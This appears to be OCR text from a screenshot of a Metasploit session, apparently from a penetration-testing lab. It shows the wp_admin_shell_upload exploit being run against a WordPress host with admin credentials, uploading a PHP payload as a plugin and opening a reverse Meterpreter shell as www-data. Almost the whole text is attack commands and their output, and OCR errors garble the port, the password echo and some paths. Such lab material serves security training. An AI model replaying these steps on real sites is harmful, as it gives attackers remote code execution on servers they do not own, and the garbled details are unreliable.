 msf5 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts blog.inlanefreight.com
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set username admin
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set password Winter2020
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set lhost 10.10.16.8
msf5 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 10.10.16.8z4444
[*] Authenticating with WordPress using admin:Winter202@...
[+] Authenticated with WordPress
[*] Uploading payload...
[*] Executing the payload at /wp—content/plugins/YtyZGFIhax/uTvAAKrAdp.php...
[*] Sending stage (38247 bytes) to blog.inlanefreight.com
[*] Meterpreter session 1 opened
[+] Deleted uTvAAKrAdp.php
meterpreter > getuid
Server username: www—data (33)